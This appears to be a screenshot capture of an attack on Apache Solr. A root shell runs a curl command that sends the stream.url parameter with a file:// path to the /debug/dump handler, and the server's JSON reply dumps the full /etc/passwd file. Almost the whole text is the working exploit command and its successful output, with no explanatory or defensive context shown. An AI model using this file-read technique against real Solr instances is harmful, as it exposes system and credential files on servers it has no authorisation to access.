 [root ~]# curl "http:/ 8983/solr/my_core/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"
{
  "responseHeader":{
    "status":0,
    "QTime":2,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin
/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spo
ol/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
n/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nl
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/va
r/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home
/solr:/bin/sh\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"POST"}}